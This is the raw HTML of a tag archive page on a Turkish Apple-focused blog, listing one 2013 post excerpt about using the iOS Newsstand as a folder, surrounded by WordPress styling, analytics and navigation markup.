

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/nesstand
body_size: 8921
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>nesstand - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="nesstand - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/nesstand" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/nesstand","url":"https://www.elmadoktoru.com/etiket/nesstand","name":"nesstand - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/nesstand#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/nesstand#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/Newsstand.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/nesstand#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/nesstand#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/Newsstand.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/Newsstand.jpg","width":1024,"height":903},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/nesstand#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"nesstand"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; nesstand etiket akışı" href="https://www.elmadoktoru.com/etiket/nesstand/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/4950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-nesstand tag-4950 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>nesstand</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/newsstand-klasor-h4222.html" title="Gazete Standı&#8217;nı Klasör Olarak Kullanın" rel="bookmark">Gazete Standı&#8217;nı Klasör Olarak Kullanın</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 22 Ocak 2013</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/genel" rel="category tag">Genel</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/newsstand-klasor-h4222.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/newsstand-klasor-h4222.html" title="Gazete Standı&#8217;nı Klasör Olarak Kullanın" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="397" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/Newsstand.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/Newsstand.jpg 1024w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/Newsstand-300x264.jpg 300w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
</a>
<div class="post-content">
Buradaki yazımızda jailbreak olmadan cihazınıza tweaklar ekleyebileceğinizden bahsetmiştik. Bu yazımızda da, aynı şekilde kullanabileceğiniz bir tweaktan bahsedeceğiz....				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/newsstand-klasor-h4222.html" title="Gazete Standı&#8217;nı Klasör Olarak Kullanın">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
